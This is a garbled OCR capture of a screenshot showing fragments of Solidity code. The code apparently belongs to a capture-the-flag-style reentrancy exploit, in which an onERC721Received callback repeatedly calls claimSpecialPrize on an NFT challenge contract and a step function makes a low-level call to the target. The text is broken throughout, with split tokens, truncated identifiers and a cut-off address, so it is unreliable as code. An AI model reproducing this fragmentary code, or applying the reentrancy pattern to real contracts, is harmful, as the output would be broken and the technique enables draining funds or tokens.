
ERC721Received
(
address
 to, 
address
 to2, 
uint256
 tokenId, 
bytes
calldata
 data
) 
<
7
) {

+
;

ondNFT.claimSpecialPrize();

is
.onERC721Received.
selector
;

{

ublic
 challenge 
=
 Challenge(
0xD3dFB133C651DA0948F1D35464F459CCcd7
lic
 target 
=
 challenge.target(); 

(
) 
payable
{}

ep1
(
) 
public
payable
{

mory
 data 
=
abi
.
encode
(
uint256
(
uint160
(
address
(
this
))));

 
bytes
memory
 g) 
=
address
(challenge.target()).
call
(data);

u 
=
=
true
);
